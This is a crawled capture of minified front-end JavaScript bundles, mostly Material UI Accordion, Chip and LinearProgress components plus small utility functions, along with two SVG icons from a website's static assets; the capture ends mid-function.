Z=["children","className","defaultExpanded","disabled","disableGutters","expanded","onChange","square","TransitionComponent","TransitionProps"],h=(0,u.ZP)(l.Z,{name:"MuiAccordion",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[{[`& .${m.Z.region}`]:t.region},t.root,!n.square&&t.rounded,!n.disableGutters&&t.gutters]}})((({theme:e})=>{const t={duration:e.transitions.duration.shortest};return{position:"relative",transition:e.transitions.create(["margin"],t),overflowAnchor:"none","&:before":{position:"absolute",left:0,top:-1,right:0,height:1,content:'""',opacity:1,backgroundColor:(e.vars||e).palette.divider,transition:e.transitions.create(["opacity","background-color"],t)},"&:first-of-type":{"&:before":{display:"none"}},[`&.${m.Z.expanded}`]:{"&:before":{opacity:0},"&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0},"& + &":{"&:before":{display:"none"}}},[`&.${m.Z.disabled}`]:{backgroundColor:(e.vars||e).palette.action.disabledBackground}}}),(({theme:e,ownerState:t})=>(0,o.Z)({},!t.square&&{borderRadius:0,"&:first-of-type":{borderTopLeftRadius:(e.vars||e).shape.borderRadius,borderTopRightRadius:(e.vars||e).shape.borderRadius},"&:last-of-type":{borderBottomLeftRadius:(e.vars||e).shape.borderRadius,borderBottomRightRadius:(e.vars||e).shape.borderRadius,"@supports (-ms-ime-align: auto)":{borderBottomLeftRadius:0,borderBottomRightRadius:0}}},!t.disableGutters&&{[`&.${m.Z.expanded}`]:{margin:"16px 0"}}))),v=i.forwardRef((function(e,t){const n=(0,c.Z)({props:e,name:"MuiAccordion"}),{children:u,className:l,defaultExpanded:v=!1,disabled:g=!1,disableGutters:x=!1,expanded:y,onChange:R,square:C=!1,TransitionComponent:M=d.Z,TransitionProps:w}=n,j=(0,r.Z)(n,Z),[N,k]=(0,f.Z)({controlled:y,default:v,name:"Accordion",state:"expanded"}),P=i.useCallback((e=>{k(!N),R&&R(e,!N)}),[N,R,k]),[S,...A]=i.Children.toArray(u),G=i.useMemo((()=>({expanded:N,disabled:g,disableGutters:x,toggle:P})),[N,g,x,P]),_=(0,o.Z)({},n,{square:C,disabled:g,disableGutters:x,expanded:N}),I=(e=>{const{classes:t,square:n,expanded:r,disabled:o,disableGutters:i}=e,a={root:["root",!n&&"rounded",r&&"expanded",o&&"disabled",!i&&"gutters"],region:["region"]};return(0,s.Z)(a,m.k,t)})(_);return(0,b.jsxs)(h,(0,o.Z)({className:(0,a.Z)(I.root,l),ref:t,ownerState:_,square:C},j,{children:[(0,b.jsx)(p.Z.Provider,{value:G,children:S}),(0,b.jsx)(M,(0,o.Z)({in:N,timeout:"auto"},w,{children:(0,b.jsx)("div",{"aria-labelledby":S.props.id,id:S.props["aria-controls"],role:"region",className:I.region,children:A})}))]}))}));t.Z=v},64861:function(e,t,n){"use strict";const r=n(67294).createContext({});t.Z=r},12814:function(e,t,n){"use strict";n.d(t,{k:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiAccordion",e)}const i=(0,n(1588).Z)("MuiAccordion",["root","rounded","expanded","disabled","gutters","region"]);t.Z=i},63083:function(e,t,n){"use strict";var r=n(87462),o=n(63366),i=n(67294),a=n(86010),s=n(94780),u=n(90948),c=n(71657),d=n(47003),l=n(85893);const p=["className"],f=(0,u.ZP)("div",{name:"MuiAccordionDetails",slot:"Root",overridesResolver:(e,t)=>t.root})((({theme:e})=>({padding:e.spacing(1,2,2)}))),m=i.forwardRef((function(e,t){const n=(0,c.Z)({props:e,name:"MuiAccordionDetails"}),{className:i}=n,u=(0,o.Z)(n,p),m=n,b=(e=>{const{classes:t}=e;return(0,s.Z)({root:["root"]},d.s,t)})(m);return(0,l.jsx)(f,(0,r.Z)({className:(0,a.Z)(b.root,i),ref:t,ownerState:m},u))}));t.Z=m},47003:function(e,t,n){"use strict";n.d(t,{s:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiAccordionDetails",e)}const i=(0,n(1588).Z)("MuiAccordionDetails",["root"]);t.Z=i},61250:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(90948),c=n(71657),d=n(55771),l=n(64861),p=n(82285),f=n(85893);const m=["children","className","expandIcon","focusVisibleClassName","onClick"],b=(0,u.ZP)(d.Z,{name:"MuiAccordionSummary",slot:"Root",overridesResolver:(e,t)=>t.root})((({theme:e,ownerState:t})=>{const n={duration:e.transitions.duration.shortest};return(0,o.Z)({display:"flex",minHeight:48,padding:e.spacing(0,2),transition:e.transitions.create(["min-height","background-color"],n),[`&.${p.Z.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`&.${p.Z.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity},[`&:hover:not(.${p.Z.disabled})`]:{cursor:"pointer"}},!t.disableGutters&&{[`&.${p.Z.expanded}`]:{minHeight:64}})})),Z=(0,u.ZP)("div",{name:"MuiAccordionSummary",slot:"Content",overridesResolver:(e,t)=>t.content})((({theme:e,ownerState:t})=>(0,o.Z)({display:"flex",flexGrow:1,margin:"12px 0"},!t.disableGutters&&{transition:e.transitions.create(["margin"],{duration:e.transitions.duration.shortest}),[`&.${p.Z.expanded}`]:{margin:"20px 0"}}))),h=(0,u.ZP)("div",{name:"MuiAccordionSummary",slot:"ExpandIconWrapper",overridesResolver:(e,t)=>t.expandIconWrapper})((({theme:e})=>({display:"flex",color:(e.vars||e).palette.action.active,transform:"rotate(0deg)",transition:e.transitions.create("transform",{duration:e.transitions.duration.shortest}),[`&.${p.Z.expanded}`]:{transform:"rotate(180deg)"}}))),v=i.forwardRef((function(e,t){const n=(0,c.Z)({props:e,name:"MuiAccordionSummary"}),{children:u,className:d,expandIcon:v,focusVisibleClassName:g,onClick:x}=n,y=(0,r.Z)(n,m),{disabled:R=!1,disableGutters:C,expanded:M,toggle:w}=i.useContext(l.Z),j=(0,o.Z)({},n,{expanded:M,disabled:R,disableGutters:C}),N=(e=>{const{classes:t,expanded:n,disabled:r,disableGutters:o}=e,i={root:["root",n&&"expanded",r&&"disabled",!o&&"gutters"],focusVisible:["focusVisible"],content:["content",n&&"expanded",!o&&"contentGutters"],expandIconWrapper:["expandIconWrapper",n&&"expanded"]};return(0,s.Z)(i,p.i,t)})(j);return(0,f.jsxs)(b,(0,o.Z)({focusRipple:!1,disableRipple:!0,disabled:R,component:"div","aria-expanded":M,className:(0,a.Z)(N.root,d),focusVisibleClassName:(0,a.Z)(N.focusVisible,g),onClick:e=>{w&&w(e),x&&x(e)},ref:t,ownerState:j},y,{children:[(0,f.jsx)(Z,{className:N.content,ownerState:j,children:u}),v&&(0,f.jsx)(h,{className:N.expandIconWrapper,ownerState:j,children:v})]}))}));t.Z=v},82285:function(e,t,n){"use strict";n.d(t,{i:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiAccordionSummary",e)}const i=(0,n(1588).Z)("MuiAccordionSummary",["root","expanded","focusVisible","disabled","gutters","contentGutters","content","expandIconWrapper"]);t.Z=i},35893:function(e,t,n){"use strict";var r=n(91476);t.Z=r.Z},91730:function(e,t,n){"use strict";n.r(t),n.d(t,{capitalize:function(){return o.Z},createChainedFunction:function(){return i.Z},createSvgIcon:function(){return a.Z},debounce:function(){return s.Z},deprecatedPropType:function(){return u},isMuiElement:function(){return c.Z},ownerDocument:function(){return d.Z},ownerWindow:function(){return l.Z},requirePropFactory:function(){return p},setRef:function(){return f},unstable_ClassNameGenerator:function(){return y},unstable_useEnhancedEffect:function(){return m.Z},unstable_useId:function(){return b.Z},unsupportedProp:function(){return Z},useControlled:function(){return h.Z},useEventCallback:function(){return v.Z},useForkRef:function(){return g.Z},useIsFocusVisible:function(){return x.Z}});var r=n(37078),o=n(98216),i=n(35893),a=n(82066),s=n(57144);var u=function(e,t){return()=>null},c=n(91829),d=n(8038),l=n(5340);n(87462);var p=function(e,t){return()=>null},f=n(27364).Z,m=n(58974),b=n(27909);var Z=function(e,t,n,r,o){return null},h=n(49299),v=n(2068),g=n(51705),x=n(79674);const y={configure:e=>{console.warn(["MUI: `ClassNameGenerator` import from `@mui/material/utils` is outdated and might cause unexpected issues.","","You should use `import { unstable_ClassNameGenerator } from '@mui/material/className'` instead","","The detail of the issue: https://github.com/mui/material-ui/issues/30011#issuecomment-1024993401","","The updated documentation: https://mui.com/guides/classname-generator/"].join("\n")),r.Z.configure(e)}}},76224:function(e,t,n){var r=n(36464);e.exports=function(e){return function t(n){return 0===arguments.length||r(n)?t:e.apply(this,arguments)}}},79002:function(e,t,n){var r=n(76224),o=n(36464);e.exports=function(e){return function t(n,i){switch(arguments.length){case 0:return t;case 1:return o(n)?t:r((function(t){return e(n,t)}));default:return o(n)&&o(i)?t:o(n)?r((function(t){return e(t,i)})):o(i)?r((function(t){return e(n,t)})):e(n,i)}}}},37e3:function(e){e.exports=Number.isInteger||function(e){return e<<0===e}},36464:function(e){e.exports=function(e){return null!=e&&"object"===typeof e&&!0===e["@@functional/placeholder"]}},20190:function(e){e.exports=function(e){return"[object String]"===Object.prototype.toString.call(e)}},87041:function(e,t,n){var r=n(79002),o=n(20190),i=r((function(e,t){var n=e<0?t.length+e:e;return o(t)?t.charAt(n):t[n]}));e.exports=i},87430:function(e,t,n){var r=n(79002),o=n(84439),i=r((function(e,t){return o([e],t)[0]}));e.exports=i},84439:function(e,t,n){var r=n(79002),o=n(37e3),i=n(87041),a=r((function(e,t){return e.map((function(e){for(var n,r=t,a=0;a<e.length;){if(null==r)return;n=e[a],r=o(n)?i(n,r):r[n],a+=1}return r}))}));e.exports=a}}]);
//# sourceMappingURL=7447-98ab3ea20e7c06352091.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://qa.hotglue.xyz/_next/static/media/blob-3.77978d60c48590270f101250ad665b1b.svg
body_size: 537
content:
<svg width="771" height="590" viewBox="0 0 771 590" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle opacity="0.5" cx="280" cy="296.394" r="280" fill="url(#paint0_linear_145_1557)"/>
<path opacity="0.8" d="M606.03 582.261C456.511 615.924 334.806 531.186 282.443 408.437C204.189 224.994 516.988 36.4908 666.507 2.82768C816.027 -30.8354 759.704 283.75 759.704 283.75C759.704 283.75 755.549 548.598 606.03 582.261Z" fill="#FA5240"/>
<defs>
<linearGradient id="paint0_linear_145_1557" x1="0" y1="294.243" x2="572.025" y2="294.243" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF2651"/>
<stop offset="0.489583" stop-color="#FF2651"/>
<stop offset="1" stop-color="#FF522C"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://qa.hotglue.xyz/_next/static/image/src/assets/img/icons/landing/embed.2a74c15fe2be2bd2c08732eac6d8f47c.svg
body_size: 321
content:
<svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="14.0828" cy="19.3286" r="13.1375" fill="#FDF1ED"/>
<g clip-path="url(#clip0_143_1497)">
<g clip-path="url(#clip1_143_1497)">
<path d="M15.6107 4.46606V1.96606H13.1107C12.6507 1.96606 12.2773 2.3394 12.2773 2.7994V4.46606H15.6107Z" fill="#FA5240"/>
<path d="M32.2773 4.46606V2.7994C32.2773 2.3394 31.904 1.96606 31.444 1.96606H17.2773V4.46606H32.2773Z" fill="#FA5240"/>
<path d="M12.2773 6.13281V19.4661C12.2773 19.9261 12.6507 20.2995 13.1107 20.2995H31.444C31.904 20.2995 32.2773 19.9261 32.2773 19.4661V6.13281H12.2773ZM19.5332 13.3886L16.444 16.4778L15.2657 15.2995L17.7657 12.7995L15.2657 10.2995L16.444 9.12115L19.5332 12.2103C19.859 12.5361 19.859 13.0628 19.5332 13.3886ZM26.444 16.1328H21.444V14.4661H26.444V16.1328Z" fill="#FA5240"/>
</g>
</g>
<defs>
<clipPath id="clip0_143_1497">
<rect width="21.3333" height="21.3333" fill="white" transform="translate(11.6094 0.466064)"/>
</clipPath>
<clipPath id="clip1_143_1497">
<rect width="20" height="20" fill="white" transform="translate(12.2773 1.13281)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/7076-9de83a91f10cee7cff8b.js
body_size: 8950
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7076],{85578:function(e,t,n){"use strict";var o=n(82066),a=n(85893);t.Z=(0,o.Z)((0,a.jsx)("path",{d:"M7.41 8.59 12 13.17l4.59-4.58L18 10l-6 6-6-6z"}),"KeyboardArrowDown")},78678:function(e,t,n){"use strict";var o=n(82066),a=n(85893);t.Z=(0,o.Z)((0,a.jsx)("path",{d:"M7.41 15.41 12 10.83l4.59 4.58L18 14l-6-6-6 6z"}),"KeyboardArrowUp")},96506:function(e,t,n){"use strict";var o=n(82066),a=n(85893);t.Z=(0,o.Z)((0,a.jsx)("path",{d:"M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14"}),"Search")},14723:function(e,t,n){"use strict";n.d(t,{Z:function(){return w}});var o=n(63366),a=n(87462),r=n(67294),l=n(86010),i=n(94780),c=n(41796),s=n(82066),u=n(85893),d=(0,s.Z)((0,u.jsx)("path",{d:"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z"}),"Cancel"),p=n(51705),m=n(98216),f=n(55771),h=n(71657),y=n(90948),b=n(52072);const v=["avatar","className","clickable","color","component","deleteIcon","disabled","icon","label","onClick","onDelete","onKeyDown","onKeyUp","size","variant"],g=(0,y.ZP)("div",{name:"MuiChip",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e,{color:o,clickable:a,onDelete:r,size:l,variant:i}=n;return[{[`& .${b.Z.avatar}`]:t.avatar},{[`& .${b.Z.avatar}`]:t[`avatar${(0,m.Z)(l)}`]},{[`& .${b.Z.avatar}`]:t[`avatarColor${(0,m.Z)(o)}`]},{[`& .${b.Z.icon}`]:t.icon},{[`& .${b.Z.icon}`]:t[`icon${(0,m.Z)(l)}`]},{[`& .${b.Z.icon}`]:t[`iconColor${(0,m.Z)(o)}`]},{[`& .${b.Z.deleteIcon}`]:t.deleteIcon},{[`& .${b.Z.deleteIcon}`]:t[`deleteIcon${(0,m.Z)(l)}`]},{[`& .${b.Z.deleteIcon}`]:t[`deleteIconColor${(0,m.Z)(o)}`]},{[`& .${b.Z.deleteIcon}`]:t[`deleteIconOutlinedColor${(0,m.Z)(o)}`]},t.root,t[`size${(0,m.Z)(l)}`],t[`color${(0,m.Z)(o)}`],a&&t.clickable,a&&"default"!==o&&t[`clickableColor${(0,m.Z)(o)})`],r&&t.deletable,r&&"default"!==o&&t[`deletableColor${(0,m.Z)(o)}`],t[i],"outlined"===i&&t[`outlined${(0,m.Z)(o)}`]]}})((({theme:e,ownerState:t})=>{const n=(0,c.Fq)(e.palette.text.primary,.26),o="light"===e.palette.mode?e.palette.grey[700]:e.palette.grey[300];return(0,a.Z)({maxWidth:"100%",fontFamily:e.typography.fontFamily,fontSize:e.typography.pxToRem(13),display:"inline-flex",alignItems:"center",justifyContent:"center",height:32,color:(e.vars||e).palette.text.primary,backgroundColor:(e.vars||e).palette.action.selected,borderRadius:16,whiteSpace:"nowrap",transition:e.transitions.create(["background-color","box-shadow"]),cursor:"default",outline:0,textDecoration:"none",border:0,padding:0,verticalAlign:"middle",boxSizing:"border-box",[`&.${b.Z.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity,pointerEvents:"none"},[`& .${b.Z.avatar}`]:{marginLeft:5,marginRight:-6,width:24,height:24,color:e.vars?e.vars.palette.Chip.defaultAvatarColor:o,fontSize:e.typography.pxToRem(12)},[`& .${b.Z.avatarColorPrimary}`]:{color:(e.vars||e).palette.primary.contrastText,backgroundColor:(e.vars||e).palette.primary.dark},[`& .${b.Z.avatarColorSecondary}`]:{color:(e.vars||e).palette.secondary.contrastText,backgroundColor:(e.vars||e).palette.secondary.dark},[`& .${b.Z.avatarSmall}`]:{marginLeft:4,marginRight:-4,width:18,height:18,fontSize:e.typography.pxToRem(10)},[`& .${b.Z.icon}`]:(0,a.Z)({color:e.vars?e.vars.palette.Chip.defaultIconColor:o,marginLeft:5,marginRight:-6},"small"===t.size&&{fontSize:18,marginLeft:4,marginRight:-4},"default"!==t.color&&{color:"inherit"}),[`& .${b.Z.deleteIcon}`]:(0,a.Z)({WebkitTapHighlightColor:"transparent",color:e.vars?`rgba(${e.vars.palette.text.primaryChannel} / 0.26)`:n,fontSize:22,cursor:"pointer",margin:"0 5px 0 -6px","&:hover":{color:e.vars?`rgba(${e.vars.palette.text.primaryChannel} / 0.4)`:(0,c.Fq)(n,.4)}},"small"===t.size&&{fontSize:16,marginRight:4,marginLeft:-4},"default"!==t.color&&{color:e.vars?`rgba(${e.vars.palette[t.color].contrastTextChannel} / 0.7)`:(0,c.Fq)(e.palette[t.color].contrastText,.7),"&:hover, &:active":{color:(e.vars||e).palette[t.color].contrastText}})},"small"===t.size&&{height:24},"default"!==t.color&&{backgroundColor:(e.vars||e).palette[t.color].main,color:(e.vars||e).palette[t.color].contrastText},t.onDelete&&{[`&.${b.Z.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.action.selectedChannel} / calc(${e.vars.palette.action.selectedOpacity+e.vars.palette.action.focusOpacity}))`:(0,c.Fq)(e.palette.action.selected,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)}},t.onDelete&&"default"!==t.color&&{[`&.${b.Z.focusVisible}`]:{backgroundColor:(e.vars||e).palette[t.color].dark}})}),(({theme:e,ownerState:t})=>(0,a.Z)({},t.clickable&&{userSelect:"none",WebkitTapHighlightColor:"transparent",cursor:"pointer","&:hover":{backgroundColor:e.vars?`rgba(${e.vars.palette.action.selectedChannel} / calc(${e.vars.palette.action.selectedOpacity+e.vars.palette.action.hoverOpacity}))`:(0,c.Fq)(e.palette.action.selected,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity)},[`&.${b.Z.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.action.selectedChannel} / calc(${e.vars.palette.action.selectedOpacity+e.vars.palette.action.focusOpacity}))`:(0,c.Fq)(e.palette.action.selected,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)},"&:active":{boxShadow:(e.vars||e).shadows[1]}},t.clickable&&"default"!==t.color&&{[`&:hover, &.${b.Z.focusVisible}`]:{backgroundColor:(e.vars||e).palette[t.color].dark}})),(({theme:e,ownerState:t})=>(0,a.Z)({},"outlined"===t.variant&&{backgroundColor:"transparent",border:e.vars?`1px solid ${e.vars.palette.Chip.defaultBorder}`:`1px solid ${"light"===e.palette.mode?e.palette.grey[400]:e.palette.grey[700]}`,[`&.${b.Z.clickable}:hover`]:{backgroundColor:(e.vars||e).palette.action.hover},[`&.${b.Z.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`& .${b.Z.avatar}`]:{marginLeft:4},[`& .${b.Z.avatarSmall}`]:{marginLeft:2},[`& .${b.Z.icon}`]:{marginLeft:4},[`& .${b.Z.iconSmall}`]:{marginLeft:2},[`& .${b.Z.deleteIcon}`]:{marginRight:5},[`& .${b.Z.deleteIconSmall}`]:{marginRight:3}},"outlined"===t.variant&&"default"!==t.color&&{color:(e.vars||e).palette[t.color].main,border:`1px solid ${e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / 0.7)`:(0,c.Fq)(e.palette[t.color].main,.7)}`,[`&.${b.Z.clickable}:hover`]:{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.hoverOpacity})`:(0,c.Fq)(e.palette[t.color].main,e.palette.action.hoverOpacity)},[`&.${b.Z.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / ${e.vars.palette.action.focusOpacity})`:(0,c.Fq)(e.palette[t.color].main,e.palette.action.focusOpacity)},[`& .${b.Z.deleteIcon}`]:{color:e.vars?`rgba(${e.vars.palette[t.color].mainChannel} / 0.7)`:(0,c.Fq)(e.palette[t.color].main,.7),"&:hover, &:active":{color:(e.vars||e).palette[t.color].main}}}))),C=(0,y.ZP)("span",{name:"MuiChip",slot:"Label",overridesResolver:(e,t)=>{const{ownerState:n}=e,{size:o}=n;return[t.label,t[`label${(0,m.Z)(o)}`]]}})((({ownerState:e})=>(0,a.Z)({overflow:"hidden",textOverflow:"ellipsis",paddingLeft:12,paddingRight:12,whiteSpace:"nowrap"},"small"===e.size&&{paddingLeft:8,paddingRight:8})));function Z(e){return"Backspace"===e.key||"Delete"===e.key}var w=r.forwardRef((function(e,t){const n=(0,h.Z)({props:e,name:"MuiChip"}),{avatar:c,className:s,clickable:y,color:w="default",component:x,deleteIcon:k,disabled:$=!1,icon:S,label:E,onClick:I,onDelete:_,onKeyDown:O,onKeyUp:P,size:L="medium",variant:N="filled"}=n,z=(0,o.Z)(n,v),R=r.useRef(null),T=(0,p.Z)(R,t),D=e=>{e.stopPropagation(),_&&_(e)},M=!(!1===y||!I)||y,j="small"===L,V=M||_?f.Z:x||"div",q=(0,a.Z)({},n,{component:V,disabled:$,size:L,color:w,onDelete:!!_,clickable:M,variant:N}),U=(e=>{const{classes:t,disabled:n,size:o,color:a,onDelete:r,clickable:l,variant:c}=e,s={root:["root",c,n&&"disabled",`size${(0,m.Z)(o)}`,`color${(0,m.Z)(a)}`,l&&"clickable",l&&`clickableColor${(0,m.Z)(a)}`,r&&"deletable",r&&`deletableColor${(0,m.Z)(a)}`,`${c}${(0,m.Z)(a)}`],label:["label",`label${(0,m.Z)(o)}`],avatar:["avatar",`avatar${(0,m.Z)(o)}`,`avatarColor${(0,m.Z)(a)}`],icon:["icon",`icon${(0,m.Z)(o)}`,`iconColor${(0,m.Z)(a)}`],deleteIcon:["deleteIcon",`deleteIcon${(0,m.Z)(o)}`,`deleteIconColor${(0,m.Z)(a)}`,`deleteIconOutlinedColor${(0,m.Z)(a)}`]};return(0,i.Z)(s,b.z,t)})(q),F=V===f.Z?(0,a.Z)({component:x||"div",focusVisibleClassName:U.focusVisible},_&&{disableRipple:!0}):{};let A=null;if(_){const e=(0,l.Z)("default"!==w&&("outlined"===N?U[`deleteIconOutlinedColor${(0,m.Z)(w)}`]:U[`deleteIconColor${(0,m.Z)(w)}`]),j&&U.deleteIconSmall);A=k&&r.isValidElement(k)?r.cloneElement(k,{className:(0,l.Z)(k.props.className,U.deleteIcon,e),onClick:D}):(0,u.jsx)(d,{className:(0,l.Z)(U.deleteIcon,e),onClick:D})}let B=null;c&&r.isValidElement(c)&&(B=r.cloneElement(c,{className:(0,l.Z)(U.avatar,c.props.className)}));let W=null;return S&&r.isValidElement(S)&&(W=r.cloneElement(S,{className:(0,l.Z)(U.icon,S.props.className)})),(0,u.jsxs)(g,(0,a.Z)({as:V,className:(0,l.Z)(U.root,s),disabled:!(!M||!$)||void 0,onClick:I,onKeyDown:e=>{e.currentTarget===e.target&&Z(e)&&e.preventDefault(),O&&O(e)},onKeyUp:e=>{e.currentTarget===e.target&&(_&&Z(e)?_(e):"Escape"===e.key&&R.current&&R.current.blur()),P&&P(e)},ref:T,ownerState:q},F,z,{children:[B||W,(0,u.jsx)(C,{className:(0,l.Z)(U.label),ownerState:q,children:E}),A]}))}))},52072:function(e,t,n){"use strict";n.d(t,{z:function(){return a}});var o=n(34867);function a(e){return(0,o.ZP)("MuiChip",e)}const r=(0,n(1588).Z)("MuiChip",["root","sizeSmall","sizeMedium","colorPrimary","colorSecondary","disabled","clickable","clickableColorPrimary","clickableColorSecondary","deletable","deletableColorPrimary","deletableColorSecondary","outlined","filled","outlinedPrimary","outlinedSecondary","avatar","avatarSmall","avatarMedium","avatarColorPrimary","avatarColorSecondary","icon","iconSmall","iconMedium","iconColorPrimary","iconColorSecondary","label","labelSmall","labelMedium","deleteIcon","deleteIconSmall","deleteIconMedium","deleteIconColorPrimary","deleteIconColorSecondary","deleteIconOutlinedColorPrimary","deleteIconOutlinedColorSecondary","focusVisible"]);t.Z=r},88441:function(e,t,n){"use strict";var o=n(63366),a=n(87462),r=n(67294),l=n(86010),i=n(94780),c=n(70917),s=n(41796),u=n(98216),d=n(2734),p=n(90948),m=n(71657),f=n(28962),h=n(85893);const y=["className","color","value","valueBuffer","variant"];let b,v,g,C,Z,w,x=e=>e;const k=(0,c.F4)(b||(b=x`
  0% {
    left: -35%;
    right: 100%;
  }

  60% {
    left: 100%;
    right: -90%;
  }

  100% {
    left: 100%;
    right: -90%;
  }
`)),$=(0,c.F4)(v||(v=x`
  0% {
    left: -200%;
    right: 100%;
  }

  60% {
    left: 107%;
    right: -8%;
  }

  100% {
    left: 107%;
    right: -8%;
  }
`)),S=(0,c.F4)(g||(g=x`
  0% {
    opacity: 1;
    background-position: 0 -23px;
  }

  60% {
    opacity: 0;
    background-position: 0 -23px;
  }

  100% {
    opacity: 1;
    background-position: -200px -23px;
  }
`)),E=(e,t)=>"inherit"===t?"currentColor":e.vars?e.vars.palette.LinearProgress[`${t}Bg`]:"light"===e.palette.mode?(0,s.$n)(e.palette[t].main,.62):(0,s._j)(e.palette[t].main,.5),I=(0,p.ZP)("span",{name:"MuiLinearProgress",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,t[`color${(0,u.Z)(n.color)}`],t[n.variant]]}})((({ownerState:e,theme:t})=>(0,a.Z)({position:"relative",overflow:"hidden",display:"block",height:4,zIndex:0,"@media print":{colorAdjust:"exact"},backgroundColor:E(t,e.color)},"inherit"===e.color&&"buffer"!==e.variant&&{backgroundColor:"none","&::before":{content:'""',position:"absolute",left:0,top:0,right:0,bottom:0,backgroundColor:"currentColor",opacity:.3}},"buffer"===e.variant&&{backgroundColor:"transparent"},"query"===e.variant&&{transform:"rotate(180deg)"}))),_=(0,p.ZP)("span",{name:"MuiLinearProgress",slot:"Dashed",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.dashed,t[`dashedColor${(0,u.Z)(n.color)}`]]}})((({ownerState:e,theme:t})=>{const n=E(t,e.color);return(0,a.Z)({position:"absolute",marginTop:0,height:"100%",width:"100%"},"inherit"===e.color&&{opacity:.3},{backgroundImage:`radial-gradient(${n} 0%, ${n} 16%, transparent 42%)`,backgroundSize:"10px 10px",backgroundPosition:"0 -23px"})}),(0,c.iv)(C||(C=x`
    animation: ${0} 3s infinite linear;
  `),S)),O=(0,p.ZP)("span",{name:"MuiLinearProgress",slot:"Bar1",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.bar,t[`barColor${(0,u.Z)(n.color)}`],("indeterminate"===n.variant||"query"===n.variant)&&t.bar1Indeterminate,"determinate"===n.variant&&t.bar1Determinate,"buffer"===n.variant&&t.bar1Buffer]}})((({ownerState:e,theme:t})=>(0,a.Z)({width:"100%",position:"absolute",left:0,bottom:0,top:0,transition:"transform 0.2s linear",transformOrigin:"left",backgroundColor:"inherit"===e.color?"currentColor":(t.vars||t).palette[e.color].main},"determinate"===e.variant&&{transition:"transform .4s linear"},"buffer"===e.variant&&{zIndex:1,transition:"transform .4s linear"})),(({ownerState:e})=>("indeterminate"===e.variant||"query"===e.variant)&&(0,c.iv)(Z||(Z=x`
      width: auto;
      animation: ${0} 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
    `),k))),P=(0,p.ZP)("span",{name:"MuiLinearProgress",slot:"Bar2",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.bar,t[`barColor${(0,u.Z)(n.color)}`],("indeterminate"===n.variant||"query"===n.variant)&&t.bar2Indeterminate,"buffer"===n.variant&&t.bar2Buffer]}})((({ownerState:e,theme:t})=>(0,a.Z)({width:"100%",position:"absolute",left:0,bottom:0,top:0,transition:"transform 0.2s linear",transformOrigin:"left"},"buffer"!==e.variant&&{backgroundColor:"inherit"===e.color?"currentColor":(t.vars||t).palette[e.color].main},"inherit"===e.color&&{opacity:.3},"buffer"===e.variant&&{backgroundColor:E(t,e.color),transition:"transform .4s linear"})),(({ownerState:e})=>("indeterminate"===e.variant||"query"===e.variant)&&(0,c.iv)(w||(w=x`
      width: auto;
      animation: ${0} 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.15s infinite;
    `),$))),L=r.forwardRef((function(e,t){const n=(0,m.Z)({props:e,name:"MuiLinearProgress"}),{className:r,color:c="primary",value:s,valueBuffer:p,variant:b="indeterminate"}=n,v=(0,o.Z)(n,y),g=(0,a.Z)({},n,{color:c,variant:b}),C=(e=>{const{classes:t,variant:n,color:o}=e,a={root:["root",`color${(0,u.Z)(o)}`,n],dashed:["dashed",`dashedColor${(0,u.Z)(o)}`],bar1:["bar",`barColor${(0,u.Z)(o)}`,("indeterminate"===n||"query"===n)&&"bar1Indeterminate","determinate"===n&&"bar1Determinate","buffer"===n&&"bar1Buffer"],bar2:["bar","buffer"!==n&&`barColor${(0,u.Z)(o)}`,"buffer"===n&&`color${(0,u.Z)(o)}`,("indeterminate"===n||"query"===n)&&"bar2Indeterminate","buffer"===n&&"bar2Buffer"]};return(0,i.Z)(a,f.E,t)})(g),Z=(0,d.Z)(),w={},x={bar1:{},bar2:{}};if("determinate"===b||"buffer"===b)if(void 0!==s){w["aria-valuenow"]=Math.round(s),w["aria-valuemin"]=0,w["aria-valuemax"]=100;let 